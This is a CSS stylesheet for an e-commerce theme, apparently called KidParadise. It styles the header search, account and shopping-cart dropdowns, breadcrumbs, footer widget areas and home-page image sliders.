.header_search #searchform #searchsubmit{width:30px;height:30px;background: url(images/search.png) no-repeat 50% 50%; font-size:0;color:transparent;z-index:1;border:0;padding:0;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;
}

.header_search #searchform .button_search:hover{
background: rgba(209,207,207,1);
background: -moz-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(209,207,207,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1cfcf', endColorstr='#ffffff', GradientType=0 )}

/* ====================== SHOPPING BAG  ========================= */

.header-bottom-wishlist {display:inline-block;float:left;}

.header_woo_content {display:inline-block;float:right;padding:13px 0 0 0;margin:33px 0 0 28px;position:relative;}

.wd_tini_account_control a span {position:relative;font-weight:normal;}

.wd_tini_account_wrapper .form_drop_down {
	position:absolute;
	top:100%;
	left:auto;
	bottom:auto;
	right:0;
	width:280px;
	padding:17px 15px 30px ;
	display:none;
	z-index:3;
	background: #000;
}
.wd_tini_account_wrapper .form_drop_down:before{
	/* content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px; */
}
.wd_tini_account_wrapper .form_drop_down > div {
	position: relative;	z-index: 2;
}

.wd_tini_account_wrapper .form_drop_down p {
    margin-bottom: 18px;
}
.wd_tini_account_wrapper .form_drop_down p.login-submit {
	margin-bottom: 8px
}
.wd_tini_account_wrapper label {
	display: inline-block;
    font-size: 11px;
    position: relative;
	padding-bottom: 2px
}

.wd_tini_account_wrapper label .required {font-weight:bold;color:#e49008;font-family:lato;margin-left:5px;display:inline-block}
.wd_tini_account_wrapper input[type='text'], .wd_tini_account_wrapper input[type=password]{width: 100%;}

.wd_tini_account_wrapper .form_wrapper_footer a{
	font-size: 10px
}


.wd_tini_account_wrapper .form_wrapper_footer span {display:inline-block;width:100%;margin:5px 0 0px;}

.wd_tini_account_wrapper .form_wrapper_footer .button {width:auto;text-align:center;font-weight:bold;border:0;background-image:none!important;font-size:10px;text-transform:uppercase;padding:0 15px;height:32px;line-height:32px;display:inline-block;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}

.wd_tini_account_wrapper .form_wrapper_footer .button:before {content:"";height:1px;position:absolute;top:0;bottom:auto;left:0;right:0;}

.wd_tini_account_wrapper .login-password {
	margin:0 0 20px;
}

/* ===================== HEADER MIDDLE ==================== */

/*.header-middle {max-width:1200px;margin:0 auto;position:relative;z-index:1000;
}

.header-middle > div {padding:0 10px;background:#fff;
}

.header-middle .header-middle-content {
	float:left;
	width:100%;
	position:relative;
}*/

/* ===================== HEADER BOTTOM ==================== */

/* Style Widget Popular Product only for Header Bottom Area */

.header-bottom .widget_popular ul li .image, 
.header-bottom .widget_hot_product ul li .image {
	width:auto;
	height:auto;
}

/* ======================= LOGO ========================== */

.logo {display:inline-block;float:left;margin:30px 0 16px;}

.logo a{font-family:"lato";font-size:40px;line-height:46px;font-weight:800;display:inline-block;height:auto;}

.fifth-footer-area .footer_logo .logo a img:hover{animation: 800ms ease-in-out 0s normal none 1 tada;-moz-animation: 800ms ease-in-out 0s normal none 1 tada;-webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}

.logo img {margin-bottom:0;}

/* ======================= SHOPPING CART =========================*/
.header-top-right-box {
	display:inline-block;
	float:right;
}
.header-top_right_text.header-top-right-box .widget-container {padding:0;}
.shopping-cart {display:inline-block;float:right;position:relative;padding-left:11px;border-left:1px solid rgba(255, 255, 255, 0.2); min-height:30px}

/*.shopping-cart:before{
	content: "\f0b1";
	font-family:"FontAwesome";
	font-size:16px;
	position:absolute;
	left:0;
	top:0;
}

.shopping-cart:after {
	content: "\f0dd";
	font-family:"FontAwesome";
	color:#ff6c00;
	font-size:15px;
	position:absolute;
	left:20px;
	top:-2px;
	line-height:16px;
}*/

.shopping-cart .cart_size {display:inline-block;text-transform:uppercase; line-height:29px;}
.shopping-cart .cart_size  span{font-size:10px;line-height:12px;}
.shopping-cart .cart_size  span#cart_size_value_head{}

.shopping-cart .wd_tini_cart_wrapper {position:relative;}

.shopping-cart .cart_dropdown {display:none;position:absolute;left:auto;top:100%;right:0;bottom:auto;width:280px;z-index:4;margin-top:0px;display:none;z-index:3;
}
.shopping-cart .cart_dropdown:before{
	content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
}
.shopping-cart .cart_dropdown > div {
	position: relative; z-index: 2
}

.shopping-cart .cart_dropdown .size_empty {padding:20px;}

.cart_list.product_list_widget li {list-style:none;overflow:hidden;padding:0 10px;position:relative}

.cart_list.product_list_widget li > a {
	display:inline-block;
	float:left;
	margin:0 10px 0 0;
}

#footer .widget_flickr .wrap{border:0}

.cart_list.product_list_widget .remove {
	float:right;
	overflow:hidden;
	position:absolute;
	top: 0px;
	right: 0px;
	margin: 0px !important;
	color: #bf340c;
}
.cart_list.product_list_widget .remove:hover{
	text-shadow: 0 0 2px
}

.cart_list.product_list_widget .wd_cart_item_categories a {
	font-size:10px;
	line-height:14px;
	margin:0 0 3px;
	text-transform: uppercase;
	display:inline-block;
}

.cart_dropdown .cart_list.product_list_widget .wd_cart_item_categories{
	/*display:none;*/
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title {
	display:inline-block;
	margin-right: 8px
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title:hover {
	text-decoration:underline;
}
.cart_dropdown ul.cart_list {
	padding: 0px 15px;
}

.cart_dropdown ul.cart_list li,
.woocommerce .cart_dropdown ul.cart_list li, 
.woocommerce-page .cart_dropdown ul.cart_list li,
.cart_dropdown ul.product_list_widget li, 
.woocommerce .cart_dropdown ul.product_list_widget li, 
.woocommerce-page .cart_dropdown ul.product_list_widget li {
	padding:0px;
	margin:10px 0 0;
	min-height:0;
	line-height:16px;
	margin:15px 0;
}
.cart_dropdown ul.cart_list .quantity .amount {
color: #FFFFFF;
}
.cart_dropdown ul.cart_list li > a,
.woocommerce .cart_dropdown ul.cart_list li > a, 
.woocommerce-page .cart_dropdown ul.cart_list li > a,
.cart_dropdown ul.product_list_widget li > a, 
.woocommerce .cart_dropdown ul.product_list_widget li > a, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > a
.product_list_widget li > a,.product_list_widget li > a ,
ul.product_list_widget li img
 {
	display:inline-block;
	margin:0 10px 0 0;
	width:60px;
	height:auto;
}

.cart_dropdown ul.cart_list li > .cart_item_wrapper,
.woocommerce .cart_dropdown ul.cart_list li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.cart_list li > .cart_item_wrapper,
.cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce .cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > .cart_item_wrapper {
	margin:0 0 0 70px;
}

.cart_dropdown ul.cart_list li .wd_cart_title,
.woocommerce .cart_dropdown ul.cart_list li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.cart_list li .wd_cart_title,
.cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce .cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .wd_cart_title {
	font-size:12px;
	line-height: 14px;
    margin: 0 10px 0 0;
}

.cart_dropdown ul.cart_list li img,
.woocommerce .cart_dropdown ul.cart_list li img, 
.woocommerce-page .cart_dropdown ul.cart_list li img,
.cart_dropdown ul.product_list_widget li img,
.woocommerce .cart_dropdown ul.product_list_widget li img, 
.woocommerce-page .cart_dropdown ul.product_list_widget li img {width:auto;height:auto;position:relative;left:auto;right:auto;top:auto;bottom:auto;margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:2px;border:1px solid transparent}

.cart_dropdown ul.cart_list li img:hover ,
.woocommerce .cart_dropdown ul.cart_list li img:hover , 
.woocommerce-page .cart_dropdown ul.cart_list li img:hover ,
.cart_dropdown ul.product_list_widget li img:hover ,
.woocommerce .cart_dropdown ul.product_list_widget li img:hover , 
.woocommerce-page .cart_dropdown ul.product_list_widget li img:hover {border:1px solid #bebebe;transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;}

.cart_dropdown ul.cart_list li .quantity,
.woocommerce .cart_dropdown ul.cart_list li .quantity, 
.woocommerce-page .cart_dropdown ul.cart_list li .quantity,
.cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce .cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .quantity {
	padding-top:5px;
	width:100%;
	display:inline-block;
}
.cart_dropdown .dropdown_body .cart-body-title {
	padding: 8px 15px;
    line-height: 14px;
	font-size:12px;
	background: #2c2b2b;
	color: #999;
}


.cart_dropdown ul.cart_list li .amount,
.woocommerce .cart_dropdown ul.cart_list li .amount, 
.woocommerce-page .cart_dropdown ul.cart_list li .amount,
.cart_dropdown ul.product_list_widget li .amount, 
.woocommerce .cart_dropdown ul.product_list_widget li .amount, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .amount {font-size:14px;}

.cart_list.product_list_widget p.buttons a,
html .woocommerce .cart_list.product_list_widget p.buttons a,
html .woocommerce-page .cart_list.product_list_widget p.buttons a {
	position:relative;
	width:auto;
	height:auto;
}

.cart_list.product_list_widget p.buttons {
	clear:both;
}

.shopping-cart .dropdown_footer {padding:16px 15px 10px 15px;width:100%;display:inline-block}
.shopping-cart .dropdown_footer  .cart_dropdown_title a{}

.shopping-cart .dropdown_footer p { margin-bottom: 4px}

.shopping-cart .dropdown_footer .total {overflow:hidden;margin-bottom:10px;}

.shopping-cart .dropdown_footer .total strong {font-size:14px;font-weight:normal;}

.shopping-cart .dropdown_footer .total .amount {font-size:14px;font-weight:400;color: #FFF;}

.shopping-cart .dropdown_footer .buttons {
	margin:0 0 4px;
}

.shopping-cart .dropdown_footer .buttons a {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	font-size:20px;
	font-weight:normal;
	height:41px;
	line-height:41px;
	width:100%;
	text-align:center;
	text-transform:capitalize;
	border-width:1px 1px 2px;
	border-style:solid;
	border-radius:8px;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	background:#fafafa;
	border-color:#ececec;
	border-bottom-color:#c5c5c5;
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 62%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(62%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 )
}
.shopping-cart .dropdown_footer .buttons a:hover{
	background: rgb(233,233,233); 
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 19%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(19%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 )
}
	

/* 7 ============================== BREADCRUMB ============================ */

/*

html .woocommerce .woocommerce-breadcrumb a:first-child,#crumbs a:first-child{margin-left:0;border-left:1px solid #dcdcdc}
*/
html .woocommerce .woocommerce-breadcrumb a:before,#crumbs a:before {content:"\f054";position:absolute;top:7px;left:auto;right:0;height:26px;z-index:1;font-size:10px;line-height:14px;font-family:"FontAwesome"; font-weight: normal; color:inherit!important}
body #crumbs {padding:4px 20px;border-bottom:1px solid #e5e5e5; background: #f1f1f1; position: relative}
html .woocommerce .woocommerce-breadcrumb,#crumbs {display:inline-block;padding:5px 20px;background:#fff;border:0;font-size:11px;line-height:14px;position:relative;width:100%;margin-bottom:0}
html .woocommerce .woocommerce-breadcrumb a,#crumbs a, 
html .woocommerce .woocommerce-breadcrumb span,#crumbs span{font-size:11px;line-height:14px;padding:6px 15px 6px 0px;display:inline-block;position:relative;margin-bottom:0;margin-right:6px;z-index:0; color: #646464}

html .woocommerce .woocommerce-breadcrumb a:hover,#crumbs a:hover {text-decoration:none;}

html .woocommerce .woocommerce-breadcrumb .brn_arrow,#crumbs .brn_arrow {color:transparent;font-size:0;display:inline-block;line-height:16px;position:relative;top:-1px;display:none}

html .woocommerce .woocommerce-breadcrumb .brn_arrow:after,#crumbs .brn_arrow:after {content:"\f105";font-family:FontAwesome;font-size:10px;padding:0 11px;display:none}

body #crumbs:after {
	position: absolute;
	bottom:-14px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.06) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.06)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0f000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -1px 0 #e6e6e6; 
	-moz-box-shadow: 0 -1px 0 #e6e6e6;
	-webkit-box-shadow: 0 -1px 0 #e6e6e6;
}
body #crumbs:before {
	position: absolute;
	bottom:-5px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.06) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.06))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#0f000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 1px 0 #fff; 
	-moz-box-shadow: 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 #fff;
}

/************************* end HEADER ***************************/

/*==============================================================*/
/*                KIDPRARADISE II. FOOTER                        */
/*==============================================================*/

#footer a:hover { text-decoration: none;}
/*==================== FIRST FOOTER WIDGET AREA ================*/

.first-footer-widget-area .container{position:relative; background-color:#fff;
-webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
-webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 68%, rgba(0,0,0,0.09) 100%); /* FF3.6+ */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(68%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.09))); /* Chrome,Safari4+ */
background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Chrome10+,Safari5.1+ */
background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Opera 11.10+ */
background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* IE10+ */
background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#17000000',GradientType=0 ); /* IE6-9 */
}
.first-footer-widget-area .container{
	border-top:1px solid #d2d2d2;
	margin-top:0;
	box-shadow: 0 0 10px -8px #000 inset; 
	-moz-box-shadow:0 0 10px -8px #000 inset;
	-webkit-box-shadow: 0 0 10px -8px #000 inset;
}
.first-footer-widget-area .featured_product_slider_wrapper {}
.first-footer-widget-area-content {margin-bottom:38px;border-width:1px 0;border-style:solid; } 

.first-footer-widget-area > .container {padding:0;}
.widget-container .shortcode_slider {margin: 0;max-height: 112px;padding: 38px 0 33px; margin:0 40px}
.widget-container .shortcode_slider .owl-item li { padding: 0px; width:100%; text-align:center;}
.featured_product_slider_wrapper.shortcode_slider li a:hover {
margin-top: 0px;
}

/*==================== SECOND FOOTER WIDGET AREA ===============*/
.second-footer-title-widget-area{margin:0 -10px}
.second-footer-title-widget-area  h2,
.footer_cat_title h2{font-size:14px;display:inline-block;line-height:16px;margin-bottom:6px;width:100%}
.second-footer-title-widget-area  p{font-size:11px;line-height:13px;display:inline-block}
.second-footer-title-widget-area  a{font-size:10px;line-height:13px;text-transform:uppercase;font-weight:bold}
.second-footer-title-widget-area  a:hover{text-decoration:underline}


.second-footer-widget-area .container {
	background-color:#242124;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0) 57%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.4)), color-stop(57%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	padding-bottom: 25px;
	border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px
}
.second-footer-widget-area .container .row{ 
	margin: 0 -10px
}

.second-footer-widget-area-title h2 {
color: #FFFFFF;
font-size: 14px!important;
display: inline-block;
line-height: 16px;
padding-bottom: 4px;
}
.second-footer-widget-area-title  p {
font-size: 12px;
line-height: 14px;
}
.second-footer-widget-area-title a {
font-size: 10px;
line-height: 13px;
color: #FFFFFF ;
text-transform: uppercase;
}

.second-footer-widget-area .widget-title{font-size:18px;line-height:20px;text-transform:capitalize;margin-bottom:19px;}

.second-footer-widget-area > .container > .row > div{padding: 0 30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.second-footer-widget-area > .container > div.second-footer-widget-area-2,.second-footer-widget-area > .container > div.second-footer-widget-area-3, .third-footer-widget-area .row > div.third-footer-widget-area-2, .third-footer-widget-area .row > div.third-footer-widget-area-3, .wd-platform-box.block_catagory_2, .wd-platform-box.block_catagory_3 {}
.second-footer-widget-area > .container div.second-footer-widget-area-title { padding-top: 20px;}
.second-footer-widget-area .widget_featured_post .detail  a{display:inline-block;margin-top:6px}
.second-footer-widget-area .widget_featured_post .detail a img{margin-bottom:0; width: 100%}
.second-footer-widget-area .widget_featured_post .entry-title{display:inline-block;position:relative;width:100%;overflow: hidden;}
.second-footer-widget-area .widget_featured_post .detail.entry-desc{font-size:11px ;line-height:13px;}
.second-footer-widget-area .widget_featured_post .detail p {display:inline-block;}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span{position:relative;padding-bottom:9px}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span:before{content:"";position:absolute;top:auto;right:auto;left:0;bottom:0;background:#403d40;height:1px;width:20px}
.second-footer-widget-area .widget_featured_post .entry-desc{
	line-height:20px;
	margin-bottom: 10px
}
.second-footer-widget-area .widget_featured_post .entry-desc p {
	line-height:20px;
	margin:0
}

.second-footer-widget-area  .entry-meta {margin:0}
.second-footer-widget-area  .widget_featured_post .widget_title_wrapper{display:none}
.second-footer-widget-area .widget_featured_post .detail .entry-date{font-size:11px; font-style: italic;}
/*==================== THIRD FOOTER ============================*/
#footer ol ol,#footer  ol ul,#footer  ul ul,#footer  ul ol{margin-left:0}
.third-footer-area-wrapper .widget_nav_menu ul{margin:0}
#footer .widget_archive ul li,
#footer .widget_categories ul li,
#footer .widget_meta ul li, 
#footer .widget_nav_menu ul li, 
#footer .widget_pages ul li{
	margin-top:0;
}
#footer  a{
	text-decoration: none
}

.third-footer-widget-area .third-footer-header-box > div {overflow: hidden;}
.third-footer-widget-area .third-footer-header-box > div  li { overflow: hidden}

/*==================== FIFTH FOOTER ============================*/

.fifth-footer-area > .container {padding:0 0px 20px;}

.fifth-footer-area .footer_logo {padding-right:15px;}
.fifth-footer-area .footer_logo .logo{margin-top:20px;}

.fifth-footer-area .footer_logo ,.fifth-footer-area .copy-right {float:left;display:inline-block;width:auto}

.fifth-footer-area .payment_service{float:right}
.fifth-footer-area .payment_service {margin-top:15px;}
.fifth-footer-area .payment_service  ul li{list-style:none;float:left;display:inline-block;padding-left:20px}
.fifth-footer-area .payment_service  ul li img{margin-bottom:0}
.payment_service  ul a img{
	position: relative;top:0;
	transition: all 0.4s ease 0s;	-moz-transition: all 0.4s ease 0s;	-webkit-transition: all 0.4s ease 0s;
}
.payment_service  ul a:hover img {
	top:-3px
}

/*==================== FOURTH FOOTER WIDGET AREA ===============*/
.footer-cat-box{overflow:hidden;padding:35px 20px;}

.footer-copyright-paypal {padding: 0 20px !important;}
.footer_cat_title h2, .third-footer-widget-area-4 .wd_widget_product_categories .widget-title{
display:inline-block;
float:left;
width:auto;
margin-bottom:0;
margin-right:10px;
color: #47cbde;
font-size: 12px!important;
font-weight: bold;
line-height: 16px;margin-top: 12px!important;}
.footer_cat_items{display:inline-block;float:left}

/*#footer .wd_widget_product_categories .widget_title_wrapper{ float: left}*/
#footer .wd_product_categories{ overflow: hidden}
#footer .wd_widget_product_categories > div ul li {
	display: inline-block;
	line-height: 12px;
	padding: 0 6px;
	border-left: 1px solid rgba(255, 255, 255, 0.3);
}
#footer .wd_widget_product_categories > div ul li:first-child {
	border: none;
}
#footer .wd_widget_product_categories > div > ul >li:first-child {
	padding-left: 0;
}
#footer .wd_widget_product_categories > div ul {
	margin:0
}
html #footer .wd_widget_product_categories > div ul li a{
	color: #a0a0a0;
	opacity:1; filter:alpha(opacity=100)
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat,
html #footer .wd_widget_product_categories > div ul li a{
	display: inline-block;
	line-height: 11px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
	padding: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    margin-left: 5px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat li:last-child{
	padding-right: 0;
}




.footer-copyright-paypal .copyright{
	margin:0;
	text-align:left; 
	color: #a0a0a0;
	font-size: 11px
}
.footer-copyright-paypal .copyright p{font-size:9px;line-height:12px;font-weight:bold;margin-bottom:0}
.payment_service{overflow:hidden;}
.payment_service ul,.payment_service li{display:inline-block}
.payment_service li{padding-right:8px}
/************************* end Footer ***************************/

/*==============================================================*/
/*                KIDPRARADISE III. HOME PAGE                    */
/*==============================================================*/

/* 2 ===================== FLEX SLIDER ====================*/

body .flexslider {
	border:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

body .flexslider ul li {
	list-style:none;
}

body .flexslider .slides img {
	margin-bottom:0;
}

/* 3 ==================== FEATURED SLIDER =================== */



/* 4 ================= REVOLUTION SLIDER ====================== */

.rev_slider_wrapper {max-width:100%;}

.rev_slider_wrapper .tp-leftarrow.default,
.nivo-directionNav a.nivo-prevNav,
.flex-direction-nav a.flex-prev {width:70px; height: 50px;left:auto!important;right:50px!important;margin-left:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none;font-size:0;color:transparent;background:url(images/slider_ctrl_backg_prev_icon.png) no-repeat 0 0;}
.rev_slider_wrapper .tp-leftarrow.default:after,
.nivo-directionNav a.nivo-prevNav:after,
.flex-direction-nav a.flex-prev:after {width:50px;height:50px;content:"";position:absolute;right:0; top:0;margin-top:0;
margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat 0 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default,
.nivo-directionNav a.nivo-nextNav,
.flex-direction-nav a.flex-next {width:50px; height:50px;right:0px!important;margin-right:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none; background:#000;}

.rev_slider_wrapper .tp-rightarrow.default:after,
.nivo-directionNav a.nivo-nextNav:after,
.flex-direction-nav a.flex-next:after {width:50px;height:50px;content:"";position:absolute;left:auto;right:0px;top:0px;margin-top:0;margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat -50px 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default:hover:after,
.nivo-directionNav a.nivo-nextNav:hover:after,
.flex-direction-nav a.flex-next:hover:after {}

.rev_slider_wrapper .tp-rightarrow.default:hover,
.nivo-directionNav a.nivo-nextNav:hover,
.flex-direction-nav a.flex-next:hover {}

.rev_slider_wrapper .rev_slider,.rev_slider_wrapper .tp-simpleresponsive > ul li {max-width:100%;}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {width:21px;height:22px;background:url(images/navi_revo.png) no-repeat -21px 0;margin-left:0;border:0}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.last {}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet:hover,
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.selected {background-position:0 0;}

.nivo-directionNav a.nivo-prevNav,
.nivo-directionNav a.nivo-nextNav {font-size:0;color:transparent;}
.tp-bullets{right:auto;left:50px}

/* WIDE CONTROL */
.wd_wide .rev_slider_wrapper .tp-leftarrow.default,
.wd_wide .nivo-directionNav a.nivo-prevNav,
.wd_wide .flex-direction-nav a.flex-prev{left:20px!important;right:auto!important;top:50%!important;margin-top:-50px;}
.wd_wide .rev_slider_wrapper .tp-rightarrow.default,
.wd_wide .nivo-directionNav a.nivo-nextNav,
.wd_wide .flex-direction-nav a.flex-next{left:auto!important;right:20px!important;top:50%!important;margin-top:-50px;}

/* 5 =================== NIVO SLIDER ========================= */

.nivoSlider {z-index:0;}

.slider-wrapper .nivoSlider img {margin-bottom:0;height:auto!important;}

.slider-wrapper .nivo-controlNav {z-index:1;position:absolute;left:50%;overflow:visible;padding:0;}

.slider-wrapper .nivo-controlNav img {border:5px solid #fff;}

.slider-wrapper .nivo-controlNav a {margin-left:-30px;}

.slider-wrapper .nivoSlider .nivo-caption {background:transparent;}

/* 6 ====================== FEATURE PRODUCT SLIDER ============================ */


.slider-wrapper {
	position:relative;
	overflow:hidden;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper_meta {
	border:0;
}

